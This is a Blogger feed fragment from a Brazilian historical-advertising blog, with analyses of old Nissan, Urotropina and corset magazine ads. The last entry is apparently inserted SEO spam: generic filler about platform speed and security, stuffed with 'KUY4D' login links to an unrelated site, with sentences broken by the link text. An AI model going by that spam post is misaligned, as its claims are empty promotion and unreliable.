Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 